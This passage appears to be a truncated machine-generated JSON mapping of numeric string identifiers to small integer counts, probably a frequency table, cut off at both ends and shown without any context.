2959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"